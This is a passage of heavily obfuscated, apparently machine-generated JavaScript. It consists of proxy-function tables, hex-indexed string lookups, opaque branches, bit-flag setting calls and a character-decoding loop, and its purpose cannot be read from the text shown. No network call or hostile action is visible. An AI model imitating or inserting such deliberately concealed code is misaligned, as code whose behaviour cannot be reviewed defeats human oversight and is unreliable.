ez[eB(0xc30)](ev,eh,em);},'haqrk':ez[eO(0x6e8)],'GNhWp':function(ev,eh,em){var eB=eO;return ez[eB(0x2a3)](ev,eh,em);},'jPkHh':function(ev,eh,em){return ez['CyBVL'](ev,eh,em);},'GiiGd':ez[eO(0xd1f)],'hzGQb':ez[eO(0x9bb)],'ollsG':function(ev,eh,em){var eB=eO;return ez[eB(0xe27)](ev,eh,em);},'bSBfW':ez[eO(0x763)]};return ez[eO(0xb14)](ez[eO(0x26b)],ez['VyxOD'])?ez[eO(0x2a3)](eu,ex+0x3,eX):_0x5474a3[eR[eO(0x56a)](_0x1c54cd,0x7a,eR['haqrk'])][eR['GNhWp'](_0x3dd562,0x8d,eO(0x888))](_0x5df0f7[eR['jPkHh'](_0x434f9a,0xc9,eR[eO(0x369)])][_0x3b1b90(0x7e,'q0BS')],eR['eKbqF'](_0x5b9e23,0xde,eR[eO(0xc37)]))[eR[eO(0xe4e)](_0x3da26f,0x84,eR[eO(0x59d)])];}while(!![]){if(eU['XHglS'](ef(0x65b),ef(0x65b)))return _0x168877>=0x12&&_0x14e02a<0x14;else{try{if(eU[ef(0x600)](eU[ef(0xe0d)],eU['srPsl']))return eK['rLCcL'](_0x15a5af,0x12)&&eK['EAIuj'](_0x478e97,0x14);else{if(eU[ef(0x1c0)](eU['MnYnK'](eU[ef(0xca4)](eU[ef(0x7a8)](eY,eU[ef(0x7a8)](eo,eU[ef(0xdd2)],0x2),0x10)+eU[ef(0x7a8)](eY,eo(eU[ef(0x7e7)],0x4),0x10)+eU[ef(0x80e)](eY,eU[ef(0xcfe)](eo,eU[ef(0xd27)],0x5),0x10),eY(eU[ef(0x57b)](eo,ef(0xddb),0x7),0x10)),eU[ef(0xcfe)](eY,eU[ef(0x57b)](eo,ef(0xab1),0x8),0x10))+eU[ef(0xbd6)](eY,eU[ef(0x80e)](eo,eU[ef(0xd30)],0x9),0x10)+eY(eU[ef(0xbd6)](eo,eU[ef(0x111)],0xb),0x10),eb))break;}}catch(eX){}ep[ef(0x643)](ep[ef(0xe2d)]());}}}}(eT,0x4375b99),eu;}(window),eG=!0x1;return function(eQ,ei,ez){var eg=eN;if(eU[eg(0xbe3)]===eU[eg(0xbe3)]){var el=eG?function(){var eI=eg,eW=eU[eI(0x466)](jP,0x86,eU['Ggwzz'](eC,0xd,eI(0x39e)));return Z[eU[eI(0x466)](jP,0xc2,eU[eI(0x602)](eC,0xf,eU[eI(0xa8f)]))](eW);}:function(){var eI=eg,eW={'WwDeh':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'bRSuz':function(eF,eH,ed,eP,et,eu){return eU['ztwOC'](eF,eH,ed,eP,et,eu);},'tMeme':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'zGVpd':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'ewnqO':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'kcnJJ':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x4cc)](eF,eH,ed,eP,et,eu);},'sdAAB':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x79b)](eF,eH,ed,eP,et,eu);},'cSTjR':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x519)](eF,eH,ed,eP,et,eu);},'ibvtp':function(eF,eH,ed,eP,et,eu){return eU['oWxbF'](eF,eH,ed,eP,et,eu);},'YUMpX':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'gpdWi':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xcd3)](eF,eH,ed,eP,et,eu);},'AQOPM':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'GOxCU':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'kgHjo':function(eF,eH,ed,eP,et,eu){return eU['uufzJ'](eF,eH,ed,eP,et,eu);},'GZyZM':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x519)](eF,eH,ed,eP,et,eu);},'KMsvB':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'DSgAC':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'iWacG':function(eF,eH,ed,eP,et,eu){return eU['iIAZg'](eF,eH,ed,eP,et,eu);},'ppPdH':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x132)](eF,eH,ed,eP,et,eu);},'flAuU':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'pPXbg':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xc63)](eF,eH,ed,eP,et,eu);},'aFtet':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x2ef)](eF,eH,ed,eP,et,eu);},'XHJjj':function(eF,eH,ed,eP,et,eu){return eU['xwsxx'](eF,eH,ed,eP,et,eu);},'tmWqF':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x31c)](eF,eH,ed,eP,et,eu);},'QVwtn':function(eF,eH,ed){var eP=eq;return eU[eP(0x126)](eF,eH,ed);},'IzeBV':'HVKv','IwmvM':function(eF,eH,ed){return eF(eH,ed);},'cDloh':eU[eI(0x93e)],'DZkkB':eU[eI(0x66f)],'IERMi':eU[eI(0xd39)],'EJGAO':function(eF,eH,ed){return eU['iCQcb'](eF,eH,ed);},'mREDs':eU[eI(0x24f)],'mWjWo':function(eF,eH,ed){var eP=eI;return eU[eP(0x3ab)](eF,eH,ed);},'IMtdT':eU[eI(0xb44)],'CWDFY':function(eF,eH,ed){var eP=eI;return eU[eP(0x636)](eF,eH,ed);},'eDfOE':eU[eI(0x979)],'pwwzS':eU['JKtwf']};if(eU['VFCrT']('QXOSH',eU['FHQRS'])){if(ez||ei){if(eU[eI(0x1f6)](eU['UnhRr'],eU[eI(0xbec)])){var eA=eQ[eU[eI(0xdf4)](jP,0xb6,eU[eI(0xcfe)](eC,0x6,eU['VReze']))](this,arguments);return eA[eU[eI(0xc3d)](jP,0x90,eC(0x9,eU[eI(0xb1d)]))]();}else eW['WwDeh'](_0x38a174,0x0,_0xb618e2,0x1000000,0x2000000,0x800),eW[eI(0xcaa)](_0x57258d,0x0,_0x304c08,0x20000,0x4,0x40),_0x5c09db(0x0,_0x52a3da,0x20000000,0x1,0x80),_0x151c86(0x0,_0x1e9f01,0x800000,0x10,0x400),_0x29973b(0x1,_0x4580ea,0x40000000,0x8000,0x8),eW['tMeme'](_0x26b28f,0x1,_0x3d9e84,-0x80000000,0x2000000,0x800000),eW['zGVpd'](_0x2e1396,0x1,_0x5bfd,0x10,0x200,0x40000),_0x55b8d0(0x1,_0x28e330,0x80,0x800,0x100),eW[eI(0xcaa)](_0xee1cb5,0x1,_0x1b0015,0x80000,0x400000,0x10000),eW[eI(0x9d3)](_0x2caf63,0x1,_0x5b380a,0x400,0x2,0x1000),eW[eI(0x967)](_0x33f63b,0x1,_0x789ed2,0x10000000,0x1000000,0x4),eW[eI(0x1d2)](_0x1b8143,0x2,_0x383896,0x40000000,0x1,0x20000000),eW['bRSuz'](_0x243991,0x2,_0x50586e,0x4000,-0x80000000,0x80000),eW[eI(0x530)](_0x376227,0x2,_0x4051bf,0x200000,0x40,0x1000000),eW[eI(0x797)](_0x231d18,0x2,_0x1f08e1,0x10000,0x2000000,0x8),_0x95b69d(0x3,_0x32dc5e,0x4000,0x20,0x400),eW['zGVpd'](_0x16390b,0x3,_0x807b7b,0x1000000,0x40,0x8000),eW['ewnqO'](_0x44c8a1,0x3,_0x3ef6f6,0x200000,0x4,0x20000),eW['cSTjR'](_0x42bcc0,0x3,_0x461e24,0x800000,0x10,0x1),eW[eI(0xb30)](_0x1fa71a,0x4,_0x566b23,0x20,0x20000000,0x100),eW[eI(0x797)](_0x141582,0x4,_0x4ea289,0x20000,-0x80000000,0x8000000),_0x5270bf(0x5,_0x9cb67a,0x1000,0x8,0x800),eW[eI(0xcaa)](_0xe341ee,0x5,_0x59abc6,0x80,0x8000,0x100000),eW[eI(0x1d2)](_0x2bd00a,0x5,_0x4db5ea,0x10,0x1000000,0x40000),eW[eI(0x530)](_0x3b9a77,0x6,_0x52fc67,0x20000,0x4000000,0x8),_0x2fa8d0(0x6,_0x37fead,0x200,0x10000000,0x20000000),eW['WwDeh'](_0x1b844f,0x7,_0x2b4eee,0x10000,0x100,-0x80000000),_0x5f24a7(0x7,_0x55ce3c,0x200,0x200000,0x8000000),eW[eI(0x530)](_0x1edf71,0x8,_0x3116e5,0x8000,0x20,0x800000),_0x56fbb7(0x8,_0x5d458f,0x200000,0x40000000,0x1000000),eW[eI(0xb30)](_0x4a87e3,0x8,_0x2606c5,0x2,0x10000000,0x4),_0x1511ee(0x8,_0x6e613d,0x100,-0x80000000,0x10),eW[eI(0x55c)](_0x3a6d25,0x9,_0x551f40,0x20,0x2000000,0x200000),eW[eI(0x967)](_0x33a541,0xa,_0x306824,0x8000,0x200000,0x1),_0x2bc897(0xa,_0x243494,0x8000000,0x400,0x4000),eW[eI(0x970)](_0x47f89b,0xb,_0x11a154,0x400000,0x1000,0x20000000),eW[eI(0x5c7)](_0x52ed73,0xc,_0xe40b20,0x8,0x4000000,0x800),eW[eI(0x362)](_0x290b9c,0xc,_0x2a5ec3,0x40000000,0x2000000,0x200),eW[eI(0x79c)](_0x30ffd1,0xc,_0x34fdde,0x80000,0x4000,0x20000),eW['kcnJJ'](_0x108e78,0xc,_0x413866,0x1000000,0x2,0x400000),eW[eI(0xb30)](_0x5b1302,0xc,_0x20deaa,0x400,-0x80000000,0x10),eW[eI(0x9d3)](_0xdee335,0xc,_0x3dda85,0x800000,0x1,0x40),eW[eI(0xc50)](_0x16430b,0xd,_0x1ffef0,0x4000,0x8000,0x8),eW['kgHjo'](_0xa62dc1,0xd,_0x43cdc7,0x4000000,0x40000000,0x80000),eW['GZyZM'](_0x15fb53,0xd,_0x59a474,0x800000,0x800,0x10000000),eW[eI(0x130)](_0x275899,0xe,_0x20b2bf,0x4000,0x10000,0x800000),eW['KMsvB'](_0x9f86d1,0xe,_0x1f9ed0,0x80,0x2000000,0x2),_0x4fc625(0xe,_0x3c8e80,0x20000000,0x400000,0x10),eW[eI(0x5e2)](_0xb38b28,0xe,_0x51302e,0x1000,0x200,0x8000000),eW[eI(0x238)](_0x1b3dc9,0xe,_0x33c20c,0x800,0x100,0x4),eW[eI(0x941)](_0x3e6635,0xe,_0x354018,0x8,0x100000,0x1000000),eW[eI(0xb67)](_0x166367,0xf,_0x5d39c6,0x4000000,0x8000000,0x200000),eW[eI(0x5c7)](_0x3f25b0,0xf,_0x7a3273,0x20000,-0x80000000,0x4),eW['ewnqO'](_0x3bb642,0xf,_0x47e218,0x80000,0x800,0x8000),eW[eI(0x5e2)](_0x2d574e,0x10,_0x5abfb3,0x2000,0x8000,0x2000000),_0x4b6250(0x10,_0x48c512,0x1000000,0x10000000,0x10),eW[eI(0x941)](_0x42de74,0x10,_0x49325e,0x4000,0x400000,-0x80000000),_0x4ddbc1(0x10,_0x3d6fc8,0x4,0x1000,0x200000),eW[eI(0x971)](_0x509251,0x10,_0x478511,0x200,0x80000,0x10000),eW['aFtet'](_0x31420a,0x10,_0x51104f,0x800,0x400,0x100000),eW['kgHjo'](_0x51d815,0x11,_0x4149e1,0x800000,0x10000000,0x4),_0x520c35(0x11,_0x4b8cae,0x400,0x4000000,-0x80000000),eW['XHJjj'](_0x4e1247,0x12,_0x5190e7,0x20000000,0x2,0x200000),eW[eI(0x6e3)](_0x37ca73,0x12,_0x1553d1,0x100,0x20000,0x80),eW[eI(0xbe7)](_0x2809f8,0x12,_0x315417,0x100000,0x8,0x800000),eW['flAuU'](_0x181b3c,0x13,_0x4e6818,0x1000,0x4000,0x400000),_0x12fe3b=0x0,_0x4d20a2=0x0,_0x46c741=0x0,_0x2f85ea=0x0,_0x1c6b0d=0x0,_0x524d6a=0x0,_0x29fb25=_0x2a07c8,_0x389676&&(_0x15ee9f[eW[eI(0x80f)](_0x5cf63e,0x123,eW[eI(0x6a4)])][eW[eI(0x671)](_0xd8b93,0xf3,eW[eI(0x896)])]=_0x1b2917);}}else return _0x4085d6[eW[eI(0x80f)](_0xc16213,0x7a,eW[eI(0x7c1)])][eW['IwmvM'](_0x53efc7,0x8d,eW[eI(0xdc8)])](_0x6052d4[eW[eI(0xe14)](_0x20902a,0x8b,eW[eI(0x3aa)])][eW[eI(0xe21)](_0x36582c,0x7e,eW[eI(0x9ca)])],eW[eI(0x61b)](_0x347345,0xfa,eW[eI(0x102)]))[eW[eI(0x80f)](_0x4de396,0x11e,eW[eI(0x5cc)])];};return el;}else _0x1e413d?_0x58d9e0[_0x2e210a]|=_0xee1454:_0x183d99[_0x3434b8]&=~_0x351b1d;};}(),jX=function eN(){var eU=jH,eC={'AwpcZ':function(eQ,ei){return eQ-ei;},'AMjKa':eU(0x985),'YRJXp':function(eQ,ei,ez){return eQ(ei,ez);},'WJdCz':function(eQ,ei){return eQ===ei;},'QJEhi':eU(0xe3),'kKXdv':eU(0x742),'GOcjQ':function(eQ,ei){return eQ<ei;},'bmHdx':function(eQ,ei){return eQ===ei;},'VjxFy':eU(0x3da),'PaRkB':function(eQ,ei){return eQ+ei;},'xOvuF':function(eQ,ei){return eQ*ei;},'vuHpA':function(eQ,ei){return eQ!==ei;},'KyZLI':function(eQ,ei){return eQ(ei);},'SAtpe':function(eQ,ei){return eQ==ei;},'QEBPd':function(eQ,ei){return eQ<ei;},'tVOmg':function(eQ,ei){return eQ+ei;},'gzByj':eU(0x988),'daaph':eU(0xcc8),'xNeNP':eU(0x446),'JjLkv':function(eQ,ei){return eQ%ei;},'yVfly':function(eQ,ei){return eQ^ei;},'LrTcl':function(eQ,ei,ez){return eQ(ei,ez);},'EdOdf':'w@n7','TzWUd':eU(0xf1),'wSBsC':eU(0x354),'xpOZR':eU(0x4d2),'iJTir':'mz1K','Bjblh':'fBq#','tQVbE':function(eQ,ei){return eQ>ei;},'bRKuj':eU(0xb0a),'WTWNh':eU(0xa5b),'YnlQX':function(eQ,ei){return eQ*ei;},'YOUSR':eU(0x922),'rCgQS':function(eQ,ei){return eQ<ei;},'yxnjs':eU(0xa07),'Mbvct':'JUBgB','VxwOv':eU(0xd72),'BHgks':function(eQ,ei){return eQ<=ei;},'Cedne':eU(0xccf),'hQqlP':eU(0xb9f),'qVvkC':eU(0x30c),'XIxsp':'SFnMZ','MTqqE':function(eQ){return eQ();},'uGhwj':eU(0x5bf),'uWYCD':function(eQ,ei){return eQ%ei;},'ciGuY':function(eQ,ei){return eQ&ei;},'TlYtc':function(eQ,ei){return eQ+ei;},'BNNtK':eU(0x305),'ZTTaL':function(eQ,ei){return eQ!==ei;},'WDYjH':'IBqxx','BJfaW':function(eQ,ei){return eQ+ei;},'BdkMN':function(eQ,ei){return eQ!=ei;},'XtkTW':eU(0x8a3),'Nibym':function(eQ,ei){return eQ-ei;},'AOHdl':eU(0x6fe),'qAcDL':eU(0x5d8),'doFnr':eU(0x2c8),'AibXO':eU(0x37c),'fgMoi':function(eQ,ei){return eQ===ei;},'miRaC':'xkzbb','CEomz':eU(0xc22),'HaKpI':'Rpbqh','jXQoT':function(eQ){return eQ();},'bvuvW':function(eQ,ei){return eQ>=ei;},'NlVsT':function(eQ,ei){return eQ<ei;},'Jhzwh':function(eQ,ei){return eQ+ei;},'RpYhZ':function(eQ,ei){return eQ!==ei;},'wXZei':eU(0x381),'igrgq':'NmqmH','WdIov':function(eQ,ei){return eQ===ei;},'ZyTuY':eU(0x2c2),'SuEEJ':eU(0x945),'OTcxR':eU(0x8f7),'emGxh':'WO94W7f7uSoG','rBafa':eU(0x1b9),'czssd':eU(0x43e),'AVFlN':'tComWOiYn3y','uRUJN':'W6FcLGWa','EhOOQ':'KAt8','dwmlq':function(eQ,ei){return eQ%ei;},'ASgKQ':'CZ5P','OJDYY':'XuQi','XWVRg':eU(0xb6c),'WeFiC':'ACARo','tQtpT':'rypDk','lEewK':'odvtg','JQeZS':eU(0x298),'jOnVB':function(eQ,ei){return eQ===ei;},'HKODu':function(eQ,ei){return eQ+ei;},'ySDhT':function(eQ,ei){return eQ+ei;},'vCPmB':eU(0x3cf),'FOZPP':eU(0x824),'pcrhW':function(eQ,ei,ez){return eQ(ei,ez);},'XEJqp':function(eQ,ei,ez){return eQ(ei,ez);},'qfYGP':eU(0x77d),'dghGP':function(eQ,ei,ez){return eQ(ei,ez);},'IVZym':function(eQ,ei,ez){return eQ(ei,ez);},'WdXgV':function(eQ,ei,ez){return eQ(ei,ez);},'hXRsb':eU(0x6e9),'qzOTP':function(eQ,ei,ez){return eQ(ei,ez);},'oTohL':function(eQ,ei,ez){return eQ(ei,ez);},'HcPna':eU(0xb86),'osVpD':eU(0x333),'rxkIy':function(eQ,ei,ez){return eQ(ei,ez);},'YcihP':function(eQ,ei,ez){return eQ(ei,ez);},'ViofE':eU(0xadc),'UhPXg':function(eQ,ei,ez){return eQ(ei,ez);},'YBkgW':function(eQ,ei,ez){return eQ(ei,ez);},'zSegq':function(eQ,ei,ez){return eQ(ei,ez);},'Yrnul':function(eQ,ei,ez){return eQ(ei,ez);}},eG=function(eQ){var ei=eU,ez={'qOkfF':function(ey,eb){var ef=eq;return eC[ef(0x332)](ey,eb);},'IuFCc':function(ey,eb){var ef=eq;return eC[ef(0x1d5)](ey,eb);},'ByUao':function(ey,eb){var ef=eq;return eC[ef(0x375)](ey,eb);},'IIVaX':function(ey,eb){var ef=eq;return eC[ef(0x920)](ey,eb);},'Dymtb':function(ey,eb){var ef=eq;return eC[ef(0x4e0)](ey,eb);},'bWwTu':function(ey,eb){var ef=eq;return eC[ef(0x559)](ey,eb);},'RTtKA':ei(0xfc),'IbrSV':ei(0x1e4),'GDReR':eC['wXZei'],'mgKVi':eC['igrgq'],'IekJK':function(ey,eb){var ef=ei;return eC[ef(0x61e)](ey,eb);},'nZVgy':function(ey,eb){return ey in eb;},'VHXRl':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'bfKep':function(ey,eb,ef,eK,ep,eY,eo){return ey(eb,ef,eK,ep,eY,eo);},'VHgzm':eC[ei(0x876)],'esNPR':eC['SuEEJ'],'krEVB':'AWNdOmkL','MfwFY':eC['OTcxR'],'XwtHS':ei(0x70e),'aWKWb':'WPHpWR/dVbWi','oSndA':eC['emGxh'],'CHYwB':ei(0x974),'Jzrjk':eC[ei(0x536)],'aSbYM':eC[ei(0x11a)],'WVWTI':eC['AVFlN'],'tyKhg':eC['uRUJN'],'wgzTv':ei(0xe13),'PQmWG':eC[ei(0x374)],'fZgiY':function(ey,eb){var ef=ei;return eC[ef(0x73c)](ey,eb);},'ERbGb':function(ey,eb){return eC['Nibym'](ey,eb);},'qpLgR':function(ey,eb){var ef=ei;return eC[ef(0x40d)](ey,eb);},'KOlhd':ei(0xe8),'rzocH':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'Vkows':eC['ASgKQ'],'MXkIc':eC['OJDYY'],'EAwBr':function(ey,eb){var ef=ei;return eC[ef(0x61e)](ey,eb);},'Kgjjz':eC[ei(0x8a4)],'NeMle':function(ey,eb){var ef=ei;return eC[ef(0x332)](ey,eb);},'lKEZC':function(ey,eb){var ef=ei;return eC[ef(0xc86)](ey,eb);},'PDwRI':eC[ei(0x15c)],'sNGdP':eC[ei(0x58b)],'chKxU':function(ey){return ey();},'rnXrY':eC[ei(0xacb)],'aRxyX':eC[ei(0xba0)],'glCAF':function(ey,eb){var ef=ei;return eC[ef(0x6ab)](ey,eb);},'YkqqJ':function(ey,eb){return ey+eb;},'agwjk':function(ey,eb){return eC['HKODu'](ey,eb);},'RRmpG':function(ey,eb){var ef=ei;return eC[ef(0x384)](ey,eb);},'mdodo':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'uMGSn':function(ey,eb,ef){var eK=ei;return eC[eK(0x6dc)](ey,eb,ef);},'ncPIx':'RFEb','mcSUO':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'lgxgU':ei(0x95c),'LzElX':eC[ei(0xdc7)],'HeRXb':eC[ei(0xb4f)],'UYpLf':function(ey,eb,ef){var eK=ei;return eC[eK(0x9f0)](ey,eb,ef);},'KIEhF':function(ey,eb,ef){var eK=ei;return eC[eK(0x4b2)](ey,eb,ef);},'cHRkZ':eC['qfYGP'],'mmVzg':function(ey,eb,ef){return eC['dghGP'](ey,eb,ef);},'ifwhQ':function(ey,eb,ef){return eC['IVZym'](ey,eb,ef);},'tKDoq':function(ey,eb,ef){return eC['WdXgV'](ey,eb,ef);},'VsfYV':eC[ei(0x861)],'iLJIM':function(ey,eb,ef){return ey(eb,ef);},'JSLBG':function(ey,eb,ef){var eK=ei;return eC[eK(0x411)](ey,eb,ef);},'VmSzD':ei(0x98e),'zPIDK':function(ey,eb,ef){var eK=ei;return eC[eK(0x411)](ey,eb,ef);},'KeETk':function(ey,eb,ef){var eK=ei;return eC[eK(0x641)](ey,eb,ef);},'ZfTsZ':eC[ei(0x911)]};function eg(ey){var eb=ei,ef={'tnFnp':function(eO,eR){var ev=eq;return eC[ev(0xa8d)](eO,eR);},'xYbuh':function(eO,eR,ev){return eO(eR,ev);},'BQnGT':eC[eb(0x4fa)],'xBWln':function(eO,eR){return eO<eR;},'oaQPk':function(eO,eR,ev){var eh=eb;return eC[eh(0xa68)](eO,eR,ev);},'ktrzi':function(eO,eR){var ev=eb;return eC[ev(0xc86)](eO,eR);}};if(eC[eb(0x2fe)]!==eC[eb(0xa2a)]){var eK=[];for(var ep=0x0,eY=ey[eb(0xaa2)];eC[eb(0xc2b)](ep,eY);ep++){if(eC['bmHdx'](eC['VjxFy'],eC['VjxFy']))eK[eb(0x643)](String[eb(0xad0)](eC[eb(0x75e)](eC[eb(0x528)](ey['charAt'](ep)[eb(0xb84)](0x0),0x4),0x70)-0x4));else{var eo,eX,ex=0x0;for(eo=0x1,eX=ef[eb(0x658)](_0x244754[ef[eb(0x2ad)](_0x18fe13,0x77,ef['BQnGT'])],0x1);ef[eb(0x330)](eo,eX);eo++)ef[eb(0x98d)](_0x31a178,_0xddff44[eo],_0x13b4c1(0xd8,'BU!c'))||(ex+=0x1);return _0x436611=ex,ef['ktrzi'](ex,0x0);}}return eK[eb(0x9ea)]('');}else _0x43c403[0x13][_0x35f38f[0x22]](_0x3d98b2[0x10],_0x2802da[0x29],_0x515c92[0x29]);}var el=0x0,eI=el,eW=el,eA=el,eF=el,eH,ed=el,eP=el,et=0x3;function eu(ey,eb){var ef=ei,eK={'QBsNV':function(eX,ex){return eX>=ex;},'mdtTq':function(eX,ex){return eX<ex;},'eLfXy':function(eX,ex){var eO=eq;return eC[eO(0xa2e)](eX,ex);},'PxxUQ':'JgXnj','ivWuJ':function(eX,ex){return eX+ex;},'QYOBr':'StTos','ccrSd':function(eX,ex){return eC['KyZLI'](eX,ex);},'TSOGG':function(eX,ex){var eO=eq;return eC[eO(0xc2b)](eX,ex);},'ZyWrq':function(eX,ex){return eX+ex;},'tNNrT':function(eX,ex){return eX%ex;},'VXizb':function(eX,ex){var eO=eq;return eC[eO(0x745)](eX,ex);},'SqLSV':function(eX,ex){var eO=eq;return eC[eO(0x9f3)](eX,ex);},'tmQJb':function(eX,ex){var eO=eq;return eC[eO(0x781)](eX,ex);},'KoemA':function(eX,ex){return eC['WJdCz'](eX,ex);},'hnjzj':eC[ef(0x25a)],'JckES':eC['daaph'],'yiBUT':eC[ef(0xaef)],'vEVto':function(eX,ex){return eX%ex;},'WoUjc':function(eX,ex){return eC['JjLkv'](eX,ex);},'oAFtw':function(eX,ex){var eO=ef;return eC[eO(0xd64)](eX,ex);},'vZPqI':function(eX,ex){var eO=ef;return eC[eO(0x75e)](eX,ex);},'aLZMB':ef(0x471),'DYirN':function(eX,ex,eO){return eC['LrTcl'](eX,ex,eO);},'yAPzN':eC[ef(0xd07)],'QzwQY':eC[ef(0x258)],'PPSnI':eC[ef(0x710)],'PdYGg':eC['xpOZR'],'VPuMi':function(eX,ex){var eO=ef;return eC[eO(0x920)](eX,ex);},'rVrzS':eC[ef(0xb63)],'qHQaM':eC[ef(0xca8)],'XMNxm':function(eX,ex){return eX!==ex;},'XUAzv':function(eX,ex){var eO=ef;return eC[eO(0x22b)](eX,ex);},'DNVil':eC[ef(0xac0)],'olaxa':eC['WTWNh'],'kTRwm':function(eX,ex){return eC['YnlQX'](eX,ex);},'gCPUH':eC[ef(0xa09)],'ARbZQ':function(eX,ex){var eO=ef;return eC[eO(0x920)](eX,ex);},'WddMl':function(eX,ex){return eC['rCgQS'](eX,ex);},'gUiNK':eC[ef(0x562)],'neTRh':function(eX,ex){return eC['KyZLI'](eX,ex);},'IkcHl':eC[ef(0xbd1)],'crdqF':function(eX,ex){var eO=ef;return eC[eO(0xc2b)](eX,ex);},'gwblI':function(eX,ex){return eX>=ex;},'hQVdK':function(eX,ex){return eC['rCgQS'](eX,ex);},'NXpCR':eC[ef(0x9c1)],'OHmsm':function(eX,ex){var eO=ef;return eC[eO(0xa27)](eX,ex);},'BZTGb':eC[ef(0x3dc)],'XcIxa':function(eX,ex){return eX<ex;},'trULm':function(eX,ex){return eX*ex;},'xSQXe':eC[ef(0x672)],'mvdNL':function(eX,ex){var eO=ef;return eC[eO(0x29a)](eX,ex);},'EZiso':eC[ef(0xcae)],'MkjmG':eC[ef(0xab2)],'OqeYj':function(eX){var ex=ef;return eC[ex(0x811)](eX);},'GFtAN':function(eX,ex,eO){var eR=ef;return eC[eR(0x6dc)](eX,ex,eO);},'FcnJg':function(eX,ex){return eX>=ex;},'Xutul':eC[ef(0x613)],'xOERD':function(eX,ex){var eO=ef;return eC[eO(0x3fd)](eX,ex);},'TrLDJ':function(eX,ex){var eO=ef;return eC[eO(0x781)](eX,ex);},'zZFIi':function(eX,ex){return eC['AwpcZ'](eX,ex);},'Osans':function(eX,ex){var eO=ef;return eC[eO(0x29a)](eX,ex);},'TEHSX':function(eX,ex){return eC['ciGuY'](eX,ex);},'KJDxK':function(eX,ex){var eO=ef;return eC[eO(0x49f)](eX,ex);},'TDfhD':function(eX,ex){var eO=ef;return eC[eO(0x3fd)](eX,ex);},'hfWUq':function(eX,ex){return eC['TlYtc'](eX,ex);},'iDfio':eC[ef(0x6eb)],'QRjVo':function(eX,ex){var eO=ef;return eC[eO(0x2f4)](eX,ex);},'hqFjc':eC[ef(0xa2d)],'qoywi':function(eX,ex){var eO=ef;return eC[eO(0x36c)](eX,ex);},'ilGpl':function(eX,ex){var eO=ef;return eC[eO(0x73c)](eX,ex);},'ySLhm':eC[ef(0x9d5)],'vIfWJ':ef(0x335),'NGBve':function(eX,ex){var eO=ef;return eC[eO(0x515)](eX,ex);},'ObbDI':eC[ef(0x6f7)],'feaVE':ef(0x84a),'vsRNb':function(eX,ex){return eC['KyZLI'](eX,ex);},'oqNFm':function(eX,ex){var eO=ef;return eC[eO(0xc86)](eX,ex);},'JjVIt':function(eX,ex){var eO=ef;return eC[eO(0x2f4)](eX,ex);},'DEQBX':ef(0x2b0),'dpTVp':function(eX,ex){var eO=ef;return eC[eO(0x567)](eX,ex);},'CpUGE':function(eX,ex){return eX-ex;},'foJMB':eC[ef(0x660)],'eJIRo':eC[ef(0x853)],'OAcZx':eC[ef(0x9f6)],'JUntU':function(eX,ex){var eO=ef;return eC[eO(0x798)](eX,ex);},'yoEjk':eC['miRaC'],'kJsoI':'GgMZR'};if(eC[ef(0x559)](eC[ef(0x2c0)],eC[ef(0x8b2)]))return ez[ef(0x242)](_0x4fa019,0xa)&&ez[ef(0xb51)](_0x444698,0xc);else{var ep=eb[ef(0xa58)](ey,ey),eY=eC[ef(0xdf8)](eT),eo=function(eX){var ex=ef;return eK[ex(0x614)](ex(0x2a5),eK['PxxUQ'])?eK[ex(0x236)](_0x217ad8,0x4)&&eK[ex(0x290)](_0x3d5e54,0x6):(eT[ex(0xcc2)][eT[ex(0xcc2)][ep][0x0]]=+new eT[(ex(0xcc2))][ep][0x12](),eY[eX]);};return eu=function(eX,ex){var eO=ef,eR={'BIvCO':function(k6,k7){var k8=eq;return eK[k8(0xb7e)](k6,k7);},'xSSZM':function(k6,k7){var k8=eq;return eK[k8(0xc01)](k6,k7);},'kaxnj':function(k6,k7){var k8=eq;return eK[k8(0x45d)](k6,k7);},'mMKyW':eK['NXpCR'],'zniTG':eO(0xb1c),'ZbCPj':function(k6,k7){var k8=eO;return eK[k8(0x54b)](k6,k7);},'jgCqX':function(k6,k7){var k8=eO;return eK[k8(0x5a8)](k6,k7);},'DPUbm':eK[eO(0xb8e)],'fmRkw':function(k6,k7,k8){var k9=eO;return eK[k9(0x854)](k6,k7,k8);},'hdfYo':function(k6,k7){return eK['eLfXy'](k6,k7);},'VngOj':function(k6,k7){return k6(k7);},'YPPXN':function(k6,k7){var k8=eO;return eK[k8(0x24b)](k6,k7);},'hVchi':function(k6,k7){return k6-k7;},'FVmSf':function(k6,k7){var k8=eO;return eK[k8(0x55a)](k6,k7);},'cbhGI':eK[eO(0x9b1)],'vblmX':function(k6,k7){return k6!=k7;},'rXczU':function(k6,k7){return eK['ivWuJ'](k6,k7);},'jvcHP':function(k6,k7){var k8=eO;return eK[k8(0x681)](k6,k7);},'FJsdJ':function(k6,k7){return eK['KoemA'](k6,k7);},'MaFLc':function(k6,k7){return k6+k7;},'MGHYK':function(k6,k7){return 